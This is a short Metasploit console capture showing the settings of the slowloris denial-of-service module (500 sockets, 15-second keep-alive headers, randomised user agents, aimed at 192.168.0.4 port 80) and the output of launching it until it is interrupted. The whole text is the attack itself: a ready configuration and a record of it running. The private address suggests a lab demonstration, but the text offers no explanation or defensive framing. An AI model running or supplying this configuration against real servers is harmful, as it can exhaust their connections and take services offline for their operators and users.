 Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost 192.168.0.4 yes The target address
rport 80 yes The target port
sockets 500 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > exploit
[*] Starting server...
[*] Attacking 192.168.0.4 with 500 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 500
[*] Sending keep-alive headers... Socket count: 500
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed